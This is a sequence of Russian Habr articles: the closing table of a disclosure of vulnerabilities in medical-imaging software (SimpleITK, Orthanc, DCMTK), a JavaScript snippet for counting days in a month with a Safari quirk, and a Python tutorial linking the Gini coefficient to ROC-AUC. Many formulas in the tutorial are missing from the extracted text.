**Чем кончилось:** вендор так ничего и не предпринял для устранения данной уязвимости, только дополнил документацию.
Заключение
----------
То, как просто найти уязвимости в medical imaging и как забавно вендоры реагируют на баг-репорты, показывает слабый уровень защищенности таких технологий. Чтобы они стали безопасными, над ними еще работать и работать.
Напоследок оставлю табличку со всеми описанными в статье багами.
| Vendor | Product | Weakness |
| --- | --- | --- |
| [SimpleITK](http://www.simpleitk.org/) | ImageSeriesReader | Heap-buffer-overflow |
| [SimpleITK](http://www.simpleitk.org/) | ImageSeriesReader | Buffer-overflow |
| [Orthanc](https://www.orthanc-server.com) | [Orthanc](https://www.orthanc-server.com) | CSRF with remote code execution |
| [DCMTK](https://dicom.offis.de/dcmtk.php.de) | xml2dcm | XXE |
| [DCMTK](https://dicom.offis.de/dcmtk.php.de) | xml2dcm | DoS |
| [DCMTK](https://dicom.offis.de/dcmtk.php.de) | xml2dcm | File read functionality |
| [DCMTK](https://dicom.offis.de/dcmtk.php.de) | dcm2xml | DoS |
| [DCMTK](https://dicom.offis.de/dcmtk.php.de) | dcmqrscp | DoS |
Также подробная информация лежит на [github](https://github.com/sdnewhop/dicom). | https://habr.com/ru/post/547586/ | null | ru | null |
# Даты в JavaScript: количество дней в месяце и некоторые особенности Safari
### Собственно, сам сниппет
Не так давно столкнулся с задачей, которая позволила бы получить количество дней в указанном месяце в JavaScript. Штатной функции для этого в языке к сожалению нет.
На эту тему был нагуглен один изящный механизм, использующий одну известную особенность многих языков программирования. Если установить несуществующую дату для какого-либо месяца (например 31 апреля), то в результате нашем объекте будет сохранено соответствующее число следующего месяца (в данном случае — 1 мая).
Таким образом, для того, чтобы получить количество дней в указанном месяце, необходимо отнять результат вышеописанной операции из числа 32. То есть, если задать в качестве даты 32 апреля, в результате мы получим 2 мая. Проверим: 32-2=30 — такое количество дней будет в апреле.
```
var days_in_april = 32 - new Date(2013, 3, 32).getDate();
```
### Способ применения
Используя прекрассную возможность прототипирования в JavaScript можно расширить встроенный объект языка Date собственным методом:
```
Date.prototype.daysInMonth = function() {
return 32 - new Date(this.getFullYear(), this.getMonth(), 32).getDate();
};
```
Таким образом, чтобы получить количество дней в текущем месяце, достаточно будет обратиться непосредственно к Date:
```
alert(new Date().daysInMonth());
```
Однако, как выяснилось со временем на практике — этот способ всё ещё не идеален. По крайней мере не для Safari.
### Особенности Safari
Иногда результаты работы этого снипета не совпадали с ожидаемыми, и в Safari вместо привычных 30 и 31 можно было получить единицу. Исследование проблемы показали, что оказывается в Safari не в 100% случаев срабатывает описанная особенность языка при работе с датами. Лучше всего это проиллюстрирует следующий пример:
```
var date = new Date(1982, 9, 32);
document.write(date);
```
И вот что мы видим в Chrome 26 и Safari 6 соответственно:

### Идеальная практика
Чтобы выкрутиться и избежать нагромождения ненужных проверок специально для Safari, достаточно изменить опорное число 32 на 33. Данный способ работает в Safari пока также хорошо, как и в остальных браузерах:
```
Date.prototype.daysInMonth = function() {
return 33 - new Date(this.getFullYear(), this.getMonth(), 33).getDate();
};
``` | https://habr.com/ru/post/177059/ | null | ru | null |
# Коэффициент Джини. Из экономики в машинное обучение
Интересный факт: в 1912 году итальянский статистик и демограф Коррадо Джини написал знаменитый труд «Вариативность и изменчивость признака», и в этом же году «Титаник» затонул в водах Атлантики. Казалось бы, что общего между этими двумя событиями? Всё просто, их последствия нашли широкое применение в области машинного обучения. И если датасет «Титаник» в представлении не нуждается, то об одной замечательной статистике, впервые опубликованной в труде итальянского учёного, мы поговорим поподробней. Сразу хочу заметить, что статья не имеет никакого отношения к коэффициенту Джини (Gini Impurity), который используется в деревьях решений как критерий качества разбиения в задачах классификации. Эти коэффициенты никак не связаны друг с другом и общего между ними примерно столько же, сколько общего между трактором в Брянской области и газонокосилкой в Оклахоме.
Коэффициент Джини (Gini coefficient) — метрика качества, которая часто используется при оценке предсказательных моделей в задачах бинарной классификации в условиях сильной несбалансированности классов целевой переменной. Именно она широко применяется в задачах банковского кредитования, страхования и целевом маркетинге. Для полного понимания этой метрики нам для начала необходимо окунуться в экономику и разобраться, для чего она используется там.
Экономика
---------
Коэффициент Джини — это статистический показатель степени расслоения общества относительно какого-либо экономического признака (годовой доход, имущество, недвижимость), используемый в странах с развитой рыночной экономикой. В основном в качестве рассчитываемого показателя берется уровень годового дохода. Коэффициент показывает отклонение фактического распределения доходов в обществе от абсолютно равного их распределения между населением и позволяет очень точно оценить неравномерность распределения доходов в обществе. Стоит заметить, что немного ранее появления на свет коэффициента Джини, в 1905 году, американский экономист Макс Лоренц в своей работе «Методы измерения концентрации богатства» предложил способ измерения концентрации благосостояния общества, получивший позже название «Кривая Лоренца». Далее мы покажем, что Коэффициент Джини является абсолютно точной алгебраической интерпретацией Кривой Лоренца, а она в свою очередь является его графическим отображением.

Кривая Лоренца — это графическое представление доли совокупного дохода, приходящейся на каждую группу населения. Диагонали на графике соответствует «линия абсолютного равенства» — у всего населения доходы одинаковые.
Коэффициент Джини изменяется от 0 до 1. Чем больше его значение отклоняется от нуля и приближается к единице, тем в большей степени доходы сконцентрированы в руках отдельных групп населения и тем выше уровень общественного неравенства в государстве, и наоборот. Иногда используется процентное представление этого коэффициента, называемое индексом Джини (значение варьируется от 0% до 100%).
В экономике существует [несколько способов](https://en.wikipedia.org/wiki/Gini_coefficient#Calculation) рассчитать этот коэффициент, мы остановимся на формуле Брауна (предварительно необходимо создать вариационный ряд — отранжировать население по доходам):

где  — число жителей,  — кумулятивная доля населения,  — кумулятивная доля дохода для 
Давайте разберем вышеописанное на игрушечном примере, чтобы интуитивно понять смысл этой статистики.
Предположим, есть три деревни, в каждой из которых проживает 10 жителей. В каждой деревне суммарный годовой доход населения 100 рублей. В первой деревне все жители зарабатывают одинаково — 10 рублей в год, во второй деревне распределение дохода иное: 3 человека зарабатывают по 5 рублей, 4 человека — по 10 рублей и 3 человека по 15 рублей. И в третьей деревне 7 человек получают 1 рубль в год, 1 человек — 10 рублей, 1 человек — 33 рубля и один человек — 50 рублей. Для каждой деревни рассчитаем коэффициент Джини и построим кривую Лоренца.
Представим исходные данные по деревням в виде таблицы и сразу рассчитаем  и  для наглядности:
**Код на Python**
```
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
%matplotlib inline
import warnings
warnings.filterwarnings('ignore')
village = pd.DataFrame({'Person':['Person_{}'.format(i) for i in range(1,11)],
'Income_Village_1':[10]*10,
'Income_Village_2':[5,5,5,10,10,10,10,15,15,15],
'Income_Village_3':[1,1,1,1,1,1,1,10,33,50]})
village['Cum_population'] = np.cumsum(np.ones(10)/10)
village['Cum_Income_Village_1'] = np.cumsum(village['Income_Village_1']/100)
village['Cum_Income_Village_2'] = np.cumsum(village['Income_Village_2']/100)
village['Cum_Income_Village_3'] = np.cumsum(village['Income_Village_3']/100)
village = village.iloc[:, [3,4,0,5,1,6,2,7]]
village
```

**Код на Python**
```
plt.figure(figsize = (8,8))
Gini=[]
for i in range(1,4):
X_k = village['Cum_population'].values
X_k_1 = village['Cum_population'].shift().fillna(0).values
Y_k = village['Cum_Income_Village_{}'.format(i)].values
Y_k_1 = village['Cum_Income_Village_{}'.format(i)].shift().fillna(0).values
Gini.append(1 - np.sum((X_k - X_k_1) * (Y_k + Y_k_1)))
plt.plot(np.insert(X_k,0,0), np.insert(village['Cum_Income_Village_{}'.format(i)].values,0,0),
label='Деревня {} (Gini = {:0.2f})'.format(i, Gini[i-1]))
plt.title('Коэффициент Джини')
plt.xlabel('Кумулятивная доля населения')
plt.ylabel('Кумулятивная доля дохода')
plt.legend(loc="upper left")
plt.xlim(0, 1)
plt.ylim(0, 1)
plt.show()
```

Видно, что кривая Лоренца для коэффициента Джини в первой деревне полностью совпадает с диагональю («линия абсолютного равенства»), и чем больше расслоение среди населения относительно годового дохода, тем больше площадь фигуры, образуемой кривой Лоренца и диагональю. Покажем на примере третьей деревни, что отношение площади этой фигуры к площади треугольника, образуемого линией абсолютного равенства, в точности равна значению коэффициента Джини:
**Код на Python**
```
curve_area = np.trapz(np.insert(village['Cum_Income_Village_3'].values,0,0), np.insert(village['Cum_population'].values,0,0))
S = (0.5 - curve_area) / 0.5
plt.figure(figsize = (8,8))
plt.plot([0,1],[0,1],linestyle = '--',lw = 2,color = 'black')
plt.plot(np.insert(village['Cum_population'].values,0,0), np.insert(village['Cum_Income_Village_3'].values,0,0),
label='Деревня {} (Gini = {:0.2f})'.format(i, Gini[i-1]),lw = 2,color = 'green')
plt.fill_between(np.insert(X_k,0,0), np.insert(X_k,0,0), y2=np.insert(village['Cum_Income_Village_3'].values,0,0), alpha=0.5)
plt.text(0.45,0.27,'S = {:0.2f}'.format(S),fontsize = 28)
plt.title('Коэффициент Джини')
plt.xlabel('Кумулятивная доля населения')
plt.ylabel('Кумулятивная доля дохода')
plt.legend(loc="upper left")
plt.xlim(0, 1)
plt.ylim(0, 1)
plt.show()
```

Мы показали, что наряду с алгебраическими методами, одним из способов вычисления коэффициента Джини является геометрический — вычисление доли площади между кривой Лоренца и линией абсолютного равенства доходов от общей площади под прямой абсолютного равенства доходов.
Ещё один немаловажный момент. Давайте мысленно закрепим концы кривой в точках  и  и начнем изменять её форму. Вполне очевидно, что площадь фигуры не изменится, но тем самым мы переводим членов общества из «среднего класса» в бедные или богатые при этом не меняя соотношения доходов между классами. Возьмем для примера десять человек со следующим доходом:
![$[1, 1, 1, 1, 1, 1, 1, 1, 20, 72]$](https://habrastorage.org/getpro/habr/formulas/772/06c/f99/77206cf993fb0e9ecbdff5612199831b.svg)
Теперь к человеку с доходом «20» применим метод Шарикова «Отобрать и поделить!», перераспределив его доход пропорционально между остальными членами общества. В этом случае коэффициент Джини не изменится и останется равным 0,772, мы просто притянули «закрепленную» кривую Лоренца к оси абсцисс и изменили её форму:
![$[1+11.1/20, 1+11.1/20, 1+11.1/20, 1+11.1/20, \\ 1+11.1/20, 1+11.1/20, 1+11.1/20, 1+11.1/20, 1+11.1/20, 72+8.9/20]$](https://habrastorage.org/getpro/habr/formulas/cc1/0aa/f19/cc10aaf19abdde6a1d8070d8b29b68de.svg)
Давайте остановимся на ещё одном важном моменте: рассчитывая коэффициент Джини, мы никак не классифицируем людей на бедных и богатых, он никак не зависит от того, кого мы сочтем нищим или олигархом. Но предположим, что перед нами встала такая задача, для этого в зависимости от того, что мы хотим получить, какие у нас цели, нам необходимо будет задать порог дохода четко разделяющий людей на бедных и богатых. Если вы увидели в этом аналогию с Threshold из задач бинарной классификации, то нам пора переходить к машинному обучению.
Машинное обучение
-----------------
### 1. Общее понимание
Сразу стоит заметить, что, придя в машинное обучение, коэффициент Джини сильно изменился: он рассчитывается по-другому и имеет другой смысл. Численно коэффициент равен площади фигуры, образованной линией абсолютного равенства и кривой Лоренца. Остались и общие черты с родственником из экономики, например, нам всё также необходимо построить кривую Лоренца и посчитать площади фигур. И что самое главное — не изменился алгоритм построения кривой. Кривая Лоренца тоже претерпела изменения, она получила название Lift Curve и является зеркальным отображением кривой Лоренца относительно линии абсолютного равенства (за счет того, что ранжирование вероятностей происходит не по возрастанию, а по убыванию). Разберем всё это на очередном игрушечном примере. Для минимизации ошибки при расчете площадей фигур будем использовать функции scipy *interp1d* (интерполяция одномерной функции) и *quad* (вычисление определенного интеграла).
Предположим, мы решаем задачу бинарной классификации для 15 объектов и у нас следующее распределение классов:
![$[1, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0]$](https://habrastorage.org/getpro/habr/formulas/961/cf6/9a6/961cf69a6d9bdedeb297a920787ff4b6.svg)
Наш обученный алгоритм предсказывает следующие вероятности отношения к классу «1» на этих объектах:

Рассчитаем коэффициент Джини для двух моделей: наш обученный алгоритм и идеальная модель, точно предсказывающая классы с вероятностью 100%. Идея следующая: вместо ранжирования населения по уровню дохода, мы ранжируем предсказанные вероятности модели по убыванию и подставляем в формулу кумулятивную долю истинных значений целевой переменной, соответствующих предсказанным вероятностям. Иными словами, сортируем таблицу по строке «Predict» и считаем кумулятивную долю классов вместо кумулятивной доли доходов.

**Код на Python**
```
from scipy.interpolate import interp1d
from scipy.integrate import quad
actual = [1, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0]
predict = [0.9, 0.3, 0.8, 0.75, 0.65, 0.6, 0.78, 0.7, 0.05, 0.4, 0.4, 0.05, 0.5, 0.1, 0.1]
data = zip(actual, predict)
sorted_data = sorted(data, key=lambda d: d[1], reverse=True)
sorted_actual = [d[0] for d in sorted_data]
cumulative_actual = np.cumsum(sorted_actual) / sum(actual)
cumulative_index = np.arange(1, len(cumulative_actual)+1) / len(predict)
cumulative_actual_perfect = np.cumsum(sorted(actual, reverse=True)) / sum(actual)
x_values = [0] + list(cumulative_index)
y_values = [0] + list(cumulative_actual)
y_values_perfect = [0] + list(cumulative_actual_perfect)
f1, f2 = interp1d(x_values, y_values), interp1d(x_values, y_values_perfect)
S_pred = quad(f1, 0, 1, points=x_values)[0] - 0.5
S_actual = quad(f2, 0, 1, points=x_values)[0] - 0.5
fig, ax = plt.subplots(nrows=1,ncols=2, sharey=True, figsize=(14, 7))
ax[0].plot(x_values, y_values, lw = 2, color = 'blue', marker='x')
ax[0].fill_between(x_values, x_values, y_values, color = 'blue', alpha=0.1)
ax[0].text(0.4,0.2,'S = {:0.4f}'.format(S_pred),fontsize = 28)
ax[1].plot(x_values, y_values_perfect, lw = 2, color = 'green', marker='x')
ax[1].fill_between(x_values, x_values, y_values_perfect, color = 'green', alpha=0.1)
ax[1].text(0.4,0.2,'S = {:0.4f}'.format(S_actual),fontsize = 28)
for i in range(2):
ax[i].plot([0,1],[0,1],linestyle = '--',lw = 2,color = 'black')
ax[i].set(title='Коэффициент Джини', xlabel='Кумулятивная доля объектов',
ylabel='Кумулятивная доля истинных классов', xlim=(0, 1), ylim=(0, 1))
plt.show();
```

Коэффициент Джини для обученной модели равен 0.1889. Мало это или много? Насколько точен алгоритм? Без знания точного значения коэффициента для идеального алгоритма мы не можем сказать о нашей модели ничего. Поэтому метрикой качества в машинном обучении является **нормализованный коэффициент Джини**, который равен отношению коэффициента обученной модели к коэффициенту идеальной модели. Далее под термином «Коэффициент Джини» будем иметь ввиду именно это.

Глядя на эти два графика мы можем сделать следующие выводы:
* Предсказание идеального алгоритма является максимальным коэффициентом Джини для текущего набора данных и зависит только от истинного распределения классов в задаче.
* Площадь фигуры для идеального алгоритма равна:

* Предсказания обученных моделей не могут быть больше значения коэффициента идеального алгоритма.
* При равномерном распределении классов целевой переменной коэффициент Джини идеального алгоритма всегда будет равен 0.25
* Для идеального алгоритма форма фигуры, образуемой Lift Curve и и линией абсолютного равенства, всегда будет треугольником
* Коэффициент Джини случайного алгоритма равен 0, а Lift Curve совпадает с линией абсолютного равенства
* Коэффициент Джини обученного алгоритма будет всегда меньше коэффициента идеального алгоритма
* Значения нормализованного коэффициента Джини для обученного алгоритма находятся в интервале ![$[0, 1]$](https://habrastorage.org/getpro/habr/formulas/a5d/538/f83/a5d538f83bd73f9d1c9e8338db9a398a.svg).
* Нормализованный коэффициент Джини является метрикой качества, которую необходимо максимизировать.
### 2. Алгебраическое представление. Доказательство линейной связи с AUC ROC
Мы подошли к самому, пожалуй, интересному моменту — алгебраическому представлению коэффициента Джини. Как рассчитать эту метрику? Она не равна своему родственнику из экономики. Известно, что коэффициент можно вычислить по следующей формуле:

Я честно пытался найти вывод этой формулы в интернете, но не нашел ничего. Даже в зарубежных книгах и научных статьях. Зато на некоторых сомнительных сайтах любителей статистики встречалась фраза: *«Это настолько очевидно, что даже нечего обсуждать. Достаточно сравнить графики Lift Curve и ROC Curve, чтобы сразу всё стало понятно»*. Чуть позже, когда сам вывел формулу связи этих двух метрик, понял что эта фраза — отличный индикатор. Если вы её слышите или читаете, то очевидно только то, что автор фразы не имеет никакого понимания коэффициента Джини. Давайте взглянем на графики Lift Curve и ROC Curve для нашего примера:
**Код на Python**
```
from sklearn.metrics import roc_curve, roc_auc_score
aucroc = roc_auc_score(actual, predict)
gini = 2*roc_auc_score(actual, predict)-1
fpr, tpr, t = roc_curve(actual, predict)
fig, ax = plt.subplots(nrows=1,ncols=3, sharey=True, figsize=(15, 5))
fig.suptitle('Gini = 2 * AUCROC - 1 = {:0.2f}\n\n'.format(gini),fontsize = 18, fontweight='bold')
ax[0].plot([0]+fpr.tolist(), [0]+tpr.tolist(), lw = 2, color = 'red')
ax[0].fill_between([0]+fpr.tolist(), [0]+tpr.tolist(), color = 'red', alpha=0.1)
ax[0].text(0.4,0.2,'S = {:0.2f}'.format(aucroc),fontsize = 28)
ax[1].plot(x_values, y_values, lw = 2, color = 'blue')
ax[1].fill_between(x_values, x_values, y_values, color = 'blue', alpha=0.1)
ax[1].text(0.4,0.2,'S = {:0.2f}'.format(S_pred),fontsize = 28)
ax[2].plot(x_values, y_values_perfect, lw = 2, color = 'green')
ax[2].fill_between(x_values, x_values, y_values_perfect, color = 'green', alpha=0.1)
ax[2].text(0.4,0.2,'S = {:0.2f}'.format(S_actual),fontsize = 28)
ax[0].set(title='ROC-AUC', xlabel='False Positive Rate',
ylabel='True Positive Rate', xlim=(0, 1), ylim=(0, 1))
for i in range(1,3):
ax[i].plot([0,1],[0,1],linestyle = '--',lw = 2,color = 'black')
ax[i].set(title='Коэффициент Джини', xlabel='Кумулятивная доля объектов',
ylabel='Кумулятивная доля истинных классов', xlim=(0, 1), ylim=(0, 1))
plt.show();
```

Прекрасно видно, что из графического представления метрик связь уловить невозможно, поэтому докажем равенство алгебраически. У меня получилось сделать это двумя способами — параметрически (интегралами) и непараметрически (через статистику Вилкоксона-Манна-Уитни). Второй способ значительно проще и без многоэтажных дробей с двойными интегралами, поэтому детально остановимся именно на нем. Для дальнейшего рассмотрения доказательств определимся с терминологией: кумулятивная доля истинных классов — это не что иное, как True Positive Rate. Кумулятивная доля объектов — это в свою очередь количество объектов в отранжированном ряду (при масштабировании на интервал  — соответственно доля объектов).
Для понимания доказательства необходимо базовое понимание метрики ROC-AUC — что это вообще такое, как строится график и в каких осях. Рекомендую статью из блога Александра Дьяконова [«AUC ROC (площадь под кривой ошибок)»](https://alexanderdyakonov.wordpress.com/2017/07/28/auc-roc-%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D1%8C-%D0%BF%D0%BE%D0%B4-%D0%BA%D1%80%D0%B8%D0%B2%D0%BE%D0%B9-%D0%BE%D1%88%D0%B8%D0%B1%D0%BE%D0%BA/)
Введём следующие обозначения:
*  — Количество объектов в выборке
*  — Количество объектов класса «0»
*  — Количество объектов класса «1»
*  — True Positive (верный ответ модели на истинном классе «1» при заданном пороге)
*  — False Positive (неверный ответ модели на истинном классе «0» при заданном пороге)
*  — True Positive Rate (отношение  к )
*  — False Positive Rate (отношение  к )
*  — текущий индекс элемента.
#### Параметрический метод
Параметрическое уравнение для ROC curve можно записать в следующем виде:

При построении графика Lift Curve по оси  мы откладывали долю объектов (их количество) предварительно отсортированных по убыванию. Таким образом, параметрическое уравнение для Коэффициента Джини будет выглядеть следующим образом:

Подставив выражение (4) в выражение (1) для обеих моделей и преобразовав его, мы увидим, что в одну из частей можно будет подставить выражение (3), что в итоге даст нам красивую формулу нормализованного Джини (2)
#### Непараметрический метод
При доказательстве я опирался на элементарные постулаты Теории Вероятностей. Известно, что численно значение AUC ROC равно статистике Вилкоксона-Манна-Уитни:


где  — ответ алгоритма на i-ом объекте из распределения «1»,  — ответ алгоритма на j-ом объекте из распределения «0»
Доказательство этой формулы можно, например, найти [здесь](https://stats.stackexchange.com/questions/272314/how-does-auc-of-roc-equal-concordance-probability)
Интерпретируется это очень интуитивно понятно: если случайным образом извлечь пару объектов, где первый объект будет из распределения «1», а второй из распределения «0», то вероятность того, что первый объект будет иметь предсказанное значение больше или равно, чем предсказанное значение второго объекта, равно значению AUC ROC. Комбинаторно несложно подсчитать, что количество пар таких объектов будет: .
Пусть модель прогнозирует  возможных значений из множества , где  и  — какое-то вероятностное распределение, элементы которого принимают значения на интервале ![$[0,1]$](https://habrastorage.org/getpro/habr/formulas/a5d/538/f83/a5d538f83bd73f9d1c9e8338db9a398a.svg).
Пусть  множество значений, которые принимают объекты  и . Пусть  множество значений, которые принимают объекты  и . Очевидно, что множества  и  могут пересекаться.
Обозначим  как вероятность того, что объект  примет значение , и  как вероятность того, что объект  примет значение . Тогда  и 
Имея априорную вероятность  для каждого объекта выборки, можем записать формулу, определяющую вероятность того, что объект примет значение :

Зададим три функции распределения:
— для объектов класса «1»
— для объектов класса «0»
— для всех объектов выборки



Пример того, как могут выглядеть функции распределения для двух классов в задаче кредитного скоринга:

На рисунке также показана статистика Колмогорова-Смирнова, которая также применяется для оценки моделей.
Запишем формулу Вилкоксона в вероятностном виде и преобразуем её:

Аналогичную формулу можем выписать для площади под Lift Curve (помним, что она состоит из суммы двух площадей, одна из которых всегда равна 0.5):

И теперь преобразуем её:

Для идеальной модели формула запишется просто:

Следовательно из (8) и (9), получим:

Как говорили в школе, что и требовалось доказать.
### 3. Практическое применение
Как упоминалось в начале статьи, коэффициент Джини применяется для оценки моделей во многих сферах, в том числе в задачах банковского кредитования, страхования и целевом маркетинге. И этому есть вполне разумное объяснение. Эта статья не ставит перед собой целью подробно остановиться на практическом применении статистики в той или иной области. На эту тему написаны многие книги, мы лишь кратко пробежимся по этой теме.
#### Кредитный скоринг
По всему миру банки ежедневно получают тысячи заявок на выдачу кредита. Разумеется, необходимо как-то оценивать риски того, что клиент может просто-напросто не вернуть кредит, поэтому разрабатываются предиктивные модели, оценивающие по признаковому пространству вероятность того, что клиент не выплатит кредит, и эти модели в первую очередь надо как-то оценивать и, если модель удачная, то выбирать оптимальный порог (threshold) вероятности. Выбор оптимального порога определяется политикой банка. Задача анализа при подборе порога — минимизировать риск упущенной выгоды, связанной с отказом в выдаче кредита. Но чтобы выбирать порог, надо иметь качественную модель. Основные метрики качества в банковской сфере:
* Коэффициент Джини
* Статистика Колмогорова-Смирнова (вычисляется как максимальная разница между кумулятивными функциями распределения «плохих» и «хороших» заемщиков. Выше в статье приводился рисунок с распределениями и этой статистикой)
* Коэффициент дивергенции (представляет собой оценку разницы математических ожиданий распределений скоринговых баллов для «плохих» и «хороших» заемщиков, нормализованную дисперсиями этих распределений. Чем больше значение коэффициента дивергенции, тем лучше качество модели.)
Не знаю как обстоят дела в России, хоть и живу здесь, но в Европе наиболее широко применяется коэффициент Джини, в Северной Америке — статистика Колмогорова-Смирнова.
#### Страхование
В этой области всё аналогично банковской сфере, с той лишь разницей, что нам необходимо разделить клиентов на тех, кто подаст страховое требование и на тех, кто этого не сделает. Рассмотрим практический пример из этой области, в котором будет хорошо видна одна особенность Lift Curve — при сильно несбалансированных классах в целевой переменной кривая почти идеально совпадает с ROC-кривой.
